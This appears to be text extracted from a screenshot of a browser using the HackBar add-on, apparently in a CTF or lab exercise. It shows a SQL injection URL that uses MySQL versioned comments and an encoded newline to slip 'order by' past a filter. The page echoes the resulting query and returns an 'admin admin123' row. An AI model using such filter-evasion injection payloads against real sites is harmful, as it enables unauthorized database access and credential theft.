 111.9.41.91:52103/?id=1/*!50001
111.9.41.91:52103/?id=1/*!50001order-- qwe/*%0A by 3*/
120%
输入的SQL语句为：SELECT * FROM userinfo where id=1/*!50001order-- qwe/* by 3*/
1 admin admin123
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://111.9.41.91:52103/?id=1/*!50001order-- qwe/*%0A by 3*/
Use POST method MODIFY HEADER